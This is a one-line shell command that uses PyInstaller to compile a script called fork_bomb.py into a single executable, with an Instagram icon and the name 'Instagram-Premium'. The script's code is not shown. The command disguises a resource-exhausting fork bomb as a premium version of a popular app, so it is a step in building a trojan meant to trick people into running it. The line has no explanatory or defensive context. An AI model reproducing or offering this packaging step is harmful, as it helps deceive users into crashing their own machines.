 $ pyinstaller --onefile fork_bomb.py --icon instagram.ico --name Instagram-Premium